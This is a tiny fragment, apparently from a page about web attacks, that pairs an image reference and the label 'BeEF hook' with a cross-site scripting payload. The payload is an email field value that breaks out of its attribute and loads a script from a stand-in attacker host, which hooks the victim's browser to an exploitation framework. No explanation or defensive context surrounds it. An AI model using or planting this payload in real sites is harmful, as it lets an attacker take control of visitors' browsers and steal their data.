 BeEF hook aaa@aa.com”><script src=http://attackersite/hook.js></script> 89 